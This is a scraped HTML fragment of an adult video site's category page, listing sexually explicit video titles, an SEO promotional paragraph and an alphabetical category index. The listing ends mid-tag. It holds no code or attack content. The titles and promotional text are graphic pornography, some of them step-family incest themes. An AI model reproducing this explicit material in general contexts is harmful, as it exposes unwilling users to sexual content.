class="duration">26:28</span> </a> <div class="video-title"> <span>He&#039;s an supreme plower, but he always insists on sucking before</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-die-parkplatfotze-sie-lsst-jeden-ran-3755492.html?porn=917215924598926244464110706030293" title="&#039;Die Parkplatfotze! Sie lÃ¤sst jeden ran&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Yrb/7434482.jpg" alt="&#039;Die Parkplatfotze! Sie lÃ¤sst jeden ran&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">8:13</span> </a> <div class="video-title"> <span>&#039;Die Parkplatfotze! Sie lÃ¤sst jeden ran&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-mature-hot-wife-sucking-our-friends-cock-while-i-record-and-ask-her-questions-3950839.html?porn=564313684768905796466670706030293" title="&#039;Mature Hot Wife sucking our friends cock while I record and ask her questions.&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Wyb/7796321.jpg" alt="&#039;Mature Hot Wife sucking our friends cock while I record and ask her questions.&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">3:23</span> </a> <div class="video-title"> <span>&#039;Mature Hot Wife sucking our friends cock while I record and ask her questions.&#039;</span> </div></div>
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/casting-big-tit-large-ass-hard-body-cock-sucking-kiki-sweet-crimson-c-stylex-ivy-tiffany-mynx-alex-priest-karla-and-iona-4198622.html?porn=1908046334587939461469230706030293" title="Casting Big tit large ass hard body cock sucking Kiki Sweet, Crimson, C Stylex, Ivy, Tiffany, Mynx, Alex Priest, Karla, and Iona" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/cDb/8010366.jpg" alt="Casting Big tit large ass hard body cock sucking Kiki Sweet, Crimson, C Stylex, Ivy, Tiffany, Mynx, Alex Priest, Karla, and Iona" class="lazy" srcset="/images/p.gif"> <span class="duration">11:20</span> </a> <div class="video-title"> <span>Casting Big tit large ass hard body cock sucking Kiki Sweet, Crimson, C Stylex, Ivy, Tiffany, Mynx, Alex Priest, Karla, and Iona</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/bigtitted-cfnm-milf-finisges-cock-with-passionate-deepthroat-4303537.html?porn=1382330654717416709471790706030293" title="BIgtitted CFNM MILF finisges cock with passionate deepthroat" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/VEb/8107554.jpg" alt="BIgtitted CFNM MILF finisges cock with passionate deepthroat" class="lazy" srcset="/images/p.gif"> <span class="duration">5:00</span> </a> <div class="video-title"> <span>BIgtitted CFNM MILF finisges cock with passionate deepthroat</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-milf-in-braids-sucks-strokes-and-gets-face-fucked-by-thick-cock-she-swallows-it-all-3498871.html?porn=2329054634570539508474350706030293" title="&#039;MILF in Braids Sucks, Strokes, and Gets Face Fucked by Thick Cock; She Swallows It All&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/S8a/6440808.jpg" alt="&#039;MILF in Braids Sucks, Strokes, and Gets Face Fucked by Thick Cock; She Swallows It All&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">9:53</span> </a> <div class="video-title"> <span>&#039;MILF in Braids Sucks, Strokes, and Gets Face Fucked by Thick Cock; She Swallows It All&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/roxy-in-british-bigtitted-housewife-sucking-and-fucking-4171679.html?porn=2659371454775110277476910706030293" title="Roxy In British Bigtitted Housewife Sucking And Fucking" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/aDb/8008259.jpg" alt="Roxy In British Bigtitted Housewife Sucking And Fucking" class="lazy" srcset="/images/p.gif"> <span class="duration">7:00</span> </a> <div class="video-title"> <span>Roxy In British Bigtitted Housewife Sucking And Fucking</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hj-and-cock-sucking-by-provocative-mature-2944990.html?porn=2180310614548221923454030706030293" title="HJ and COCK SUCKING by provocative mature" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/oxa/4486377.jpg" alt="HJ and COCK SUCKING by provocative mature" class="lazy" srcset="/images/p.gif"> <span class="duration">10:23</span> </a> <div class="video-title"> <span>HJ and COCK SUCKING by provocative mature</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-cocksucking-carmen-3661416.html?porn=627128404688510100456590706030293" title="&#039;Cocksucking Carmen&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Olb/7112261.jpg" alt="&#039;Cocksucking Carmen&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">13:58</span> </a> <div class="video-title"> <span>&#039;Cocksucking Carmen&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-extrait-je-vide-les-couilles-d-un-jeune-homme-et-j-avale-tout-3839579.html?porn=1893264884775042132459150706030293" title="&#039;EXTRAIT - JE VIDE LES COUILLES D&#039;UN JEUNE HOMME ET J&#039;AVALE TOUT !!!&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/vwb/7665456.jpg" alt="&#039;EXTRAIT - JE VIDE LES COUILLES D&#039;UN JEUNE HOMME ET J&#039;AVALE TOUT !!!&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">0:23</span> </a> <div class="video-title"> <span>&#039;EXTRAIT - JE VIDE LES COUILLES D&#039;UN JEUNE HOMME ET J&#039;AVALE TOUT !!!&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-candys-sloppy-deep-throat-facefuck-no-gag-gulp-on-cum-massive-cock-3833771.html?porn=1146426164570417556461710706030293" title="&#039;Candyâ€™s sloppy deep throat facefuck no gag gulp on cum (massive cock)&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/pwb/7659963.jpg" alt="&#039;Candyâ€™s sloppy deep throat facefuck no gag gulp on cum (massive cock)&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">4:49</span> </a> <div class="video-title"> <span>&#039;Candyâ€™s sloppy deep throat facefuck no gag gulp on cum (massive cock)&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/naughty-teen-18-seduced-by-older-couple-before-dick-sucking-4338554.html?porn=1446174494643837957464270706030293" title="Naughty Teen 18+ Seduced By Older Couple Before Dick Sucking" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/vFb/8133594.jpg" alt="Naughty Teen 18+ Seduced By Older Couple Before Dick Sucking" class="lazy" srcset="/images/p.gif"> <span class="duration">3:59</span> </a> <div class="video-title"> <span>Naughty Teen 18+ Seduced By Older Couple Before Dick Sucking</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-stepmom-craves-for-stepsons-massive-cock-3846451.html?porn=1657103604566930100466830706030293" title="&#039;Stepmom Craves For Stepsons Massive Cock&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Bwb/7671865.jpg" alt="&#039;Stepmom Craves For Stepsons Massive Cock&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">10:00</span> </a> <div class="video-title"> <span>&#039;Stepmom Craves For Stepsons Massive Cock&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hot-mature-roleplaying-with-a-random-dude-p1-2640937.html?porn=2728264684717805491469390706030293" title="Hot mature roleplaying with a random dude p1" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Dfa/3565799.jpg" alt="Hot mature roleplaying with a random dude p1" class="lazy" srcset="/images/p.gif"> <span class="duration">10:36</span> </a> <div class="video-title"> <span>Hot mature roleplaying with a random dude p1</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/hannah-miller-my-stepmom-and-i-share-a-bed-and-she-ends-up-sucking-my-cock-4321295.html?porn=388415134675509029471950706030293" title="Hannah Miller - My Stepmom And I Share A Bed And She Ends Up Sucking My Cock" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/hFb/8119370.jpg" alt="Hannah Miller - My Stepmom And I Share A Bed And She Ends Up Sucking My Cock" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Hannah Miller - My Stepmom And I Share A Bed And She Ends Up Sucking My Cock</span> </div></div>
<div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/komal-was-called-for-a-head-massage-she-started-sucking-her-4456921.html?porn=1445946382014562630293474510706030293" title="Komal was called for a head massage, she started sucking her" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/GHb/8248962.jpg" alt="Komal was called for a head massage, she started sucking her" class="lazy" srcset="/images/p.gif"> <span class="duration">11:30</span> </a> <div class="video-title"> <span>Komal was called for a head massage, she started sucking her</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-sucking-tinder-dates-cock-till-he-blows-on-my-face-3841853.html?porn=1094346804618509620477070706030293" title="&#039;Sucking tinder dates cock till he blows on my face&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/xwb/7667533.jpg" alt="&#039;Sucking tinder dates cock till he blows on my face&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">3:44</span> </a> <div class="video-title"> <span>&#039;Sucking tinder dates cock till he blows on my face&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-short-haired-old-bitch-mareke-strokes-cock-until-jizz-comes-out-on-her-saggy-tits-amateur-euro-3921663.html?porn=2196178004619909124454190706030293" title="&#039;Short Haired Old Bitch Mareke Strokes Cock Until Jizz Comes Out On Her Saggy Tits - AMATEUR EURO&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Vxb/7743387.jpg" alt="&#039;Short Haired Old Bitch Mareke Strokes Cock Until Jizz Comes Out On Her Saggy Tits - AMATEUR EURO&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">15:30</span> </a> <div class="video-title"> <span>&#039;Short Haired Old Bitch Mareke Strokes Cock Until Jizz Comes Out On Her Saggy Tits - AMATEUR EURO&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/nicole-kitt-and-victor-ray-in-sucking-squeezing-massaging-with-her-throat-4325051.html?porn=1445620376734566525413456750706030293" title="Nicole Kitt And Victor Ray In Sucking, Squeezing &amp; Massaging With Her Throat" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/qFb/8128321.jpg" alt="Nicole Kitt And Victor Ray In Sucking, Squeezing &amp; Massaging With Her Throat" class="lazy" srcset="/images/p.gif"> <span class="duration">6:08</span> </a> <div class="video-title"> <span>Nicole Kitt And Victor Ray In Sucking, Squeezing &amp; Massaging With Her Throat</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/sucking-and-anal-fucking-with-vera-delight-and-joachim-kessef-4319916.html?porn=2162415134689041541459310706030293" title="Sucking And Anal Fucking With Vera Delight And Joachim Kessef" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/hFb/8119167.jpg" alt="Sucking And Anal Fucking With Vera Delight And Joachim Kessef" class="lazy" srcset="/images/p.gif"> <span class="duration">8:00</span> </a> <div class="video-title"> <span>Sucking And Anal Fucking With Vera Delight And Joachim Kessef</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-friends-mom-loves-sucking-my-young-cock-dry-and-showing-me-her-cum-mouth-3950833.html?porn=2713272724615305796461870706030293" title="&#039;Friends Mom loveâ€™s sucking my young cock dry and showing me her cum mouth &#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Vyb/7795889.jpg" alt="&#039;Friends Mom loveâ€™s sucking my young cock dry and showing me her cum mouth &#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">5:03</span> </a> <div class="video-title"> <span>&#039;Friends Mom loveâ€™s sucking my young cock dry and showing me her cum mouth &#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/mature-babe-give-amazing-blowjob-during-a-casting-3848329.html?porn=1430185524766838292464430706030293" title="Mature Babe Give Amazing Blowjob During A Casting" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Dwb/7673584.jpg" alt="Mature Babe Give Amazing Blowjob During A Casting" class="lazy" srcset="/images/p.gif"> <span class="duration">6:00</span> </a> <div class="video-title"> <span>Mature Babe Give Amazing Blowjob During A Casting</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/cfnm-amateur-milf-deepthroating-her-bf-and-dirty-talking-4272784.html?porn=2439430334648814389466990706030293" title="CFNM amateur MILF deepthroating her BF and dirty talking" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/tEb/8079678.jpg" alt="CFNM amateur MILF deepthroating her BF and dirty talking" class="lazy" srcset="/images/p.gif"> <span class="duration">5:01</span> </a> <div class="video-title"> <span>CFNM amateur MILF deepthroating her BF and dirty talking</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/molly-milf-cowgirl-and-blowjob-with-sam-bourne-agedlove-4348492.html?porn=2578299934598938213469550706030293" title="Molly Milf Cowgirl and Blowjob with Sam Bourne - AGEDLOVE" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/IFb/8146109.jpg" alt="Molly Milf Cowgirl and Blowjob with Sam Bourne - AGEDLOVE" class="lazy" srcset="/images/p.gif"> <span class="duration">10:06</span> </a> <div class="video-title"> <span>Molly Milf Cowgirl and Blowjob with Sam Bourne - AGEDLOVE</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/-close-up-blow-job-and-cum-swallow-3699072.html?porn=2106346164595343636472110706030293" title="&#039;Close up Blow job and Cum Swallow&#039;" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/Nob/7267927.jpg" alt="&#039;Close up Blow job and Cum Swallow&#039;" class="lazy" srcset="/images/p.gif"> <span class="duration">8:39</span> </a> <div class="video-title"> <span>&#039;Close up Blow job and Cum Swallow&#039;</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/busty-milf-london-river-collects-on-a-debt-by-sucking-and-fucking-her-stepsons-friends-big-cock-4319358.html?porn=1329376734746041541474670706030293" title="Busty Milf London River Collects On A Debt By Sucking And Fucking Her Stepsons Friends Big Cock" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/qFb/8128024.jpg" alt="Busty Milf London River Collects On A Debt By Sucking And Fucking Her Stepsons Friends Big Cock" class="lazy" srcset="/images/p.gif"> <span class="duration">5:00</span> </a> <div class="video-title"> <span>Busty Milf London River Collects On A Debt By Sucking And Fucking Her Stepsons Friends Big Cock</span> </div></div><div class="thumb-item video-thumb"> <a href="https://www.grannymommy.com/movie/blowbjob-granny-fucked-in-old-cunt-by-stud-till-cum-in-mouth-4134138.html?porn=297301204742621541477230706030293" title="Blowbjob Granny fucked in old cunt by stud till cum in mouth" target="_blank" rel="nofollow"> <img src="https://www.grannymommy.com/grannyporn/QBb/7946810.jpg" alt="Blowbjob Granny fucked in old cunt by stud till cum in mouth" class="lazy" srcset="/images/p.gif"> <span class="duration">6:15</span> </a> <div class="video-title"> <span>Blowbjob Granny fucked in old cunt by stud till cum in mouth</span> </div></div>
        </section>

        <!-- PAGINATION -->
        <nav class="pagination" aria-label="Pagination">



<a href="/categories/sucking/" class="pagination-link active" target="_self" rel="nofollow">1</a>
<a href="/categories/sucking/2" class="pagination-link" target="_self" rel="nofollow">2</a>
<a href="/categories/sucking/3" class="pagination-link" target="_self" rel="nofollow">3</a>
<span class="pagination-dots">...</span>
<a href="/categories/sucking/64" class="pagination-link" target="_self" rel="nofollow">64</a>
<a href="/categories/sucking/2" class="pagination-link" target="_self" rel="nofollow">Next <i class="fas fa-chevron-right"></i></a>
        </nav>

        <!-- SEO Content 2 -->
        <section class="seo-info-section">
            <h2>Big Cocks Get Lost Deep In Insatiable Mature Throats</h2>
            <article>
No mature throat cannot welcome big cocks in its deepest parts. Horny dick-depraved mature baddies are always ready to lick and suck. All your fantasies will greet you on screen, whether you like a sensual blowjob with provocative eye contact or a brutal deepthroat. No one looks as fuckable as mature broads when their mascara is smeared with tears caused by sucking. Intense head movements as they try to cross every detail of that big dick with their tongue will make you feel indescribably good. They like to be sexy dressed and turn you on with lace, latex, fishnets, stockings, heels, and other juicy details. Besides, no one knows how to twist a curvy body as powerfully as a mature sucking big cock. Every movement, sound, and vibe they produce is a thrill on a whole new level. No wonder we are obsessed with this category!            </article>
        </section>

        <!-- FULL CATEGORY LIST -->
        <section class="full-category-list">
            <h2>Full List Of Categories A-Z</h2>
            <div class="category-columns">
                <ul>
<li><a href="/categories/18/" target="_blank">18</a></li><li><a href="/categories/3d/" target="_blank">3d</a></li><li><a href="/categories/69/" target="_blank">69</a></li><li><a href="/categories/adorable/" target="_blank">Adorable</a></li><li><a href="/categories/african/" target="_blank">African</a></li><li><a href="/categories/amateur/" target="_blank">Amateur</a></li><li><a href="/categories/amateur blowjob/" target="_blank">Amateur Blowjob</a></li><li><a href="/categories/amateur interracial/" target="_blank">Amateur Interracial</a></li><li><a href="/categories/amateur latina/" target="_blank">Amateur Latina</a></li><li><a href="/categories/amateur lesbian/" target="_blank">Amateur Lesbian</a></li><li><a href="/categories/amateur milf/" target="_blank">Amateur MILF</a></li><li><a href="/categories/amateur threesome/" target="_blank">Amateur Threesome</a></li><li><a href="/categories/amateur wife/" target="_blank">Amateur Wife</a></li><li><a href="/categories/amazing/" target="_blank">Amazing</a></li><li><a href="/categories/american/" target="_blank">American</a></li><li><a href="/categories/amsterdam/" target="_blank">Amsterdam</a></li><li><a href="/categories/anal/" target="_blank">Anal</a></li><li><a href="/categories/anal casting/" target="_blank">Anal Casting</a></li><li><a href="/categories/anal casting couch/" target="_blank">Anal Casting Couch</a></li><li><a href="/categories/anal compilation/" target="_blank">Anal Compilation</a></li><li><a href="/categories/anal dildo/" target="_blank">Anal Dildo</a></li><li><a href="/categories/anal fuck/" target="_blank">Anal Fuck</a></li><li><a href="/categories/anal gape/" target="_blank">Anal Gape</a></li><li><a href="/categories/anal orgasm/" target="_blank">Anal Orgasm</a></li><li><a href="/categories/anal squirt/" target="_blank">Anal Squirt</a></li><li><a href="/categories/animation/" target="_blank">Animation</a></li><li><a href="/categories/anime/" target="_blank">Anime</a></li><li><a href="/categories/arab/" target="_blank">Arab</a></li><li><a href="/categories/arab milf/" target="_blank">Arab MILF</a></li><li><a href="/categories/argentinian/" target="_blank">Argentinian</a></li><li><a href="/categories/armpit/" target="_blank">Armpit</a></li><li><a href="/categories/army/" target="_blank">Army</a></li><li><a href="/categories/art/" target="_blank">Art</a></li><li><a href="/categories/asian/" target="_blank">Asian</a></li><li><a href="/categories/asian amateur/" target="_blank">Asian Amateur</a></li><li><a href="/categories/asian babe/" target="_blank">Asian Babe</a></li><li><a href="/categories/asian bbc/" target="_blank">Asian Bbc</a></li><li><a href="/categories/asian beauty/" target="_blank">Asian Beauty</a></li><li><a href="/categories/asian big tits/" target="_blank">Asian Big Tits</a></li><li><a href="/categories/asian blowjob/" target="_blank">Asian Blowjob</a></li><li><a href="/categories/asian creampie/" target="_blank">Asian Creampie</a></li><li><a href="/categories/asian massage/" target="_blank">Asian Massage</a></li><li><a href="/categories/asian mature/" target="_blank">Asian Mature</a></li><li><a href="/categories/asian milf/" target="_blank">Asian MILF</a></li><li><a href="/categories/asian mom/" target="_blank">Asian Mom</a></li><li><a href="/categories/asian nurse/" target="_blank">Asian Nurse</a></li><li><a href="/categories/asian pornstar/" target="_blank">Asian Pornstar</a></li><li><a href="/categories/asian pussy/" target="_blank">Asian Pussy</a></li><li><a href="/categories/asian squirt/" target="_blank">Asian Squirt</a></li><li><a href="/categories/asian wife/" target="_blank">Asian Wife</a></li><li><a href="/categories/asmr/" target="_blank">ASMR</a></li><li><a href="/categories/ass/" target="_blank">Ass</a></li><li><a href="/categories/assfucking/" target="_blank">Assfucking</a></li><li><a href="/categories/asshole/" target="_blank">Asshole</a></li><li><a href="/categories/assjob/" target="_blank">Assjob</a></li><li><a href="/categories/asslick/" target="_blank">Asslick</a></li><li><a href="/categories/audition/" target="_blank">Audition</a></li><li><a href="/categories/aunt/" target="_blank">Aunt</a></li><li><a href="/categories/aunty/" target="_blank">Aunty</a></li><li><a href="/categories/australian/" target="_blank">Australian</a></li><li><a href="/categories/awesome/" target="_blank">Awesome</a></li><li><a href="/categories/babes/" target="_blank">Babes</a></li><li><a href="/categories/babysitter/" target="_blank">Babysitter</a></li><li><a href="/categories/bachelorette/" target="_blank">Bachelorette</a></li><li><a href="/categories/backseat/" target="_blank">Backseat</a></li><li><a href="/categories/balcony/" target="_blank">Balcony</a></li><li><a href="/categories/bald/" target="_blank">Bald</a></li><li><a href="/categories/ball licking/" target="_blank">Ball Licking</a></li><li><a href="/categories/ball sucking/" target="_blank">Ball Sucking</a></li><li><a href="/categories/ballerina/" target="_blank">Ballerina</a></li><li><a href="/categories/balls/" target="_blank">Balls</a></li><li><a href="/categories/banana/" target="_blank">Banana</a></li><li><a href="/categories/banging/" target="_blank">Banging</a></li><li><a href="/categories/bar/" target="_blank">Bar</a></li><li><a href="/categories/bareback/" target="_blank">Bareback</a></li><li><a href="/categories/basketball/" target="_blank">Basketball</a></li><li><a href="/categories/bathroom/" target="_blank">Bathroom</a></li><li><a href="/categories/bbc/" target="_blank">Bbc</a></li><li><a href="/categories/bbw/" target="_blank">BBW</a></li><li><a href="/categories/bdsm/" target="_blank">BDSM</a></li><li><a href="/categories/beach/" target="_blank">Beach</a></li><li><a href="/categories/bear/" target="_blank">Bear</a></li><li><a href="/categories/beautiful/" target="_blank">Beautiful</a></li><li><a href="/categories/beauty/" target="_blank">Beauty</a></li><li><a href="/categories/bed/" target="_blank">Bed</a></li><li><a href="/categories/bedroom/" target="_blank">Bedroom</a></li><li><a href="/categories/begging/" target="_blank">Begging</a></li><li><a href="/categories/behind the scenes/" target="_blank">Behind The Scenes</a></li><li><a href="/categories/berlin/" target="_blank">Berlin</a></li><li><a href="/categories/best friend/" target="_blank">Best Friend</a></li><li><a href="/categories/big ass/" target="_blank">Big Ass</a></li><li><a href="/categories/big black ass/" target="_blank">Big Black Ass</a></li><li><a href="/categories/big black cock/" target="_blank">Big Black Cock</a></li><li><a href="/categories/big boobs/" target="_blank">Big Boobs</a></li><li><a href="/categories/big breasted/" target="_blank">Big Breasted</a></li><li><a href="/categories/big clit/" target="_blank">Big Clit</a></li><li><a href="/categories/big cock/" target="_blank">Big Cock</a></li><li><a href="/categories/big dick/" target="_blank">Big Dick</a></li><li><a href="/categories/big dildo/" target="_blank">Big Dildo</a></li><li><a href="/categories/big pussy/" target="_blank">Big Pussy</a></li><li><a href="/categories/big tits/" target="_blank">Big Tits</a></li><li><a href="/categories/bikini/" target="_blank">Bikini</a></li><li><a href="/categories/bimbo/" target="_blank">Bimbo</a></li><li><a href="/categories/birthday/" target="_blank">Birthday</a></li><li><a href="/categories/bisexual/" target="_blank">Bisexual</a></li><li><a href="/categories/bitch/" target="_blank">Bitch</a></li><li><a href="/categories/bizarre/" target="_blank">Bizarre</a></li><li><a href="/categories/black/" target="_blank">Black</a></li><li><a href="/categories/black booty/" target="_blank">Black Booty</a></li><li><a href="/categories/black cock/" target="_blank">Black Cock</a></li><li><a href="/categories/black girl/" target="_blank">Black Girl</a></li><li><a href="/categories/black mom/" target="_blank">Black Mom</a></li><li><a href="/categories/blindfolded/" target="_blank">Blindfolded</a></li><li><a href="/categories/blonde/" target="_blank">Blonde</a></li><li><a href="/categories/blowbang/" target="_blank">Blowbang</a></li><li><a href="/categories/blowjob/" target="_blank">Blowjob</a></li><li><a href="/categories/boat/" target="_blank">Boat</a></li><li><a href="/categories/bodybuilder/" target="_blank">Bodybuilder</a></li><li><a href="/categories/bodystocking/" target="_blank">Bodystocking</a></li><li><a href="/categories/bombshell/" target="_blank">Bombshell</a></li><li><a href="/categories/bondage/" target="_blank">Bondage</a></li><li><a href="/categories/boobs/" target="_blank">Boobs</a></li><li><a href="/categories/boots/" target="_blank">Boots</a></li><li><a href="/categories/booty/" target="_blank">Booty</a></li><li><a href="/categories/boss/" target="_blank">Boss</a></li><li><a href="/categories/bound/" target="_blank">Bound</a></li><li><a href="/categories/boyfriend/" target="_blank">Boyfriend</a></li><li><a href="/categories/bra/" target="_blank">Bra</a></li><li><a href="/categories/braces/" target="_blank">Braces</a></li><li><a href="/categories/brazil/" target="_blank">Brazil</a></li><li><a href="/categories/breast milk/" target="_blank">Breast Milk</a></li><li><a href="/categories/bride/" target="_blank">Bride</a></li><li><a href="/categories/british/" target="_blank">British</a></li><li><a href="/categories/british mature/" target="_blank">British Mature</a></li><li><a href="/categories/brother/" target="_blank">Brother</a></li><li><a href="/categories/brunette/" target="_blank">Brunette</a></li><li><a href="/categories/brutal/" target="_blank">Brutal</a></li><li><a href="/categories/bubble butt/" target="_blank">Bubble Butt</a></li><li><a href="/categories/bukkake/" target="_blank">Bukkake</a></li><li><a href="/categories/bulgarian/" target="_blank">Bulgarian</a></li><li><a href="/categories/bunny/" target="_blank">Bunny</a></li><li><a href="/categories/bus/" target="_blank">Bus</a></li><li><a href="/categories/bush/" target="_blank">Bush</a></li><li><a href="/categories/business woman/" target="_blank">Business Woman</a></li><li><a href="/categories/busty/" target="_blank">Busty</a></li>
                </ul>
                <ul>
<li><a href="/categories/busty asian/" target="_blank">Busty Asian</a></li><li><a href="/categories/busty milf/" target="_blank">Busty MILF</a></li><li><a href="/categories/butt/" target="_blank">Butt</a></li><li><a href="/categories/buttfucking/" target="_blank">Buttfucking</a></li><li><a href="/categories/butthole/" target="_blank">Butthole</a></li><li><a href="/categories/buttplug/" target="_blank">Buttplug</a></li><li><a href="/categories/cameltoe/" target="_blank">Cameltoe</a></li><li><a href="/categories/camgirl/" target="_blank">Camgirl</a></li><li><a href="/categories/camping/" target="_blank">Camping</a></li><li><a href="/categories/canadian/" target="_blank">Canadian</a></li><li><a href="/categories/candid/" target="_blank">Candid</a></li><li><a href="/categories/car/" target="_blank">Car</a></li><li><a href="/categories/cartoon/" target="_blank">Cartoon</a></li><li><a href="/categories/cash/" target="_blank">Cash</a></li><li><a href="/categories/casting/" target="_blank">Casting</a></li><li><a href="/categories/casting couch/" target="_blank">Casting Couch</a></li><li><a href="/categories/catfight/" target="_blank">Catfight</a></li><li><a href="/categories/catsuit/" target="_blank">Catsuit</a></li><li><a href="/categories/caught/" target="_blank">Caught</a></li><li><a href="/categories/cbt/" target="_blank">Cbt</a></li><li><a href="/categories/cei/" target="_blank">CEI</a></li><li><a href="/categories/celeb/" target="_blank">Celeb</a></li><li><a href="/categories/censored/" target="_blank">Censored</a></li><li><a href="/categories/cfnm/" target="_blank">CFNM</a></li><li><a href="/categories/changing room/" target="_blank">Changing Room</a></li><li><a href="/categories/chatroulette/" target="_blank">Chatroulette</a></li><li><a href="/categories/cheating/" target="_blank">Cheating</a></li><li><a href="/categories/cheating wife/" target="_blank">Cheating Wife</a></li><li><a href="/categories/cheerleaders/" target="_blank">Cheerleaders</a></li><li><a href="/categories/chinese/" target="_blank">Chinese</a></li><li><a href="/categories/christmas/" target="_blank">Christmas</a></li><li><a href="/categories/chubby/" target="_blank">Chubby</a></li><li><a href="/categories/chubby amateur/" target="_blank">Chubby Amateur</a></li><li><a href="/categories/chunky/" target="_blank">Chunky</a></li><li><a href="/categories/cinema/" target="_blank">Cinema</a></li><li><a href="/categories/classic/" target="_blank">Classic</a></li><li><a href="/categories/classroom/" target="_blank">Classroom</a></li><li><a href="/categories/classy/" target="_blank">Classy</a></li><li><a href="/categories/cleavage/" target="_blank">Cleavage</a></li><li><a href="/categories/clit/" target="_blank">Clit</a></li><li><a href="/categories/close up/" target="_blank">Close Up</a></li><li><a href="/categories/closeup/" target="_blank">Closeup</a></li><li><a href="/categories/clothed/" target="_blank">Clothed</a></li><li><a href="/categories/club/" target="_blank">Club</a></li><li><a href="/categories/cmnf/" target="_blank">Cmnf</a></li><li><a href="/categories/cock/" target="_blank">Cock</a></li><li><a href="/categories/coed/" target="_blank">Coed</a></li><li><a href="/categories/collar/" target="_blank">Collar</a></li><li><a href="/categories/collection/" target="_blank">Collection</a></li><li><a href="/categories/college/" target="_blank">College</a></li><li><a href="/categories/college party/" target="_blank">College Party</a></li><li><a href="/categories/colombian/" target="_blank">Colombian</a></li><li><a href="/categories/comic/" target="_blank">Comic</a></li><li><a href="/categories/compilation/" target="_blank">Compilation</a></li><li><a href="/categories/condom/" target="_blank">Condom</a></li><li><a href="/categories/cop/" target="_blank">Cop</a></li><li><a href="/categories/corset/" target="_blank">Corset</a></li><li><a href="/categories/cosplay/" target="_blank">Cosplay</a></li><li><a href="/categories/costume/" target="_blank">Costume</a></li><li><a href="/categories/couch/" target="_blank">Couch</a></li><li><a href="/categories/cougar/" target="_blank">Cougar</a></li><li><a href="/categories/country/" target="_blank">Country</a></li><li><a href="/categories/couple/" target="_blank">Couple</a></li><li><a href="/categories/cousin/" target="_blank">Cousin</a></li><li><a href="/categories/cowgirl/" target="_blank">Cowgirl</a></li><li><a href="/categories/crazy/" target="_blank">Crazy</a></li><li><a href="/categories/creampie/" target="_blank">Creampie</a></li><li><a href="/categories/creampie eating/" target="_blank">Creampie Eating</a></li><li><a 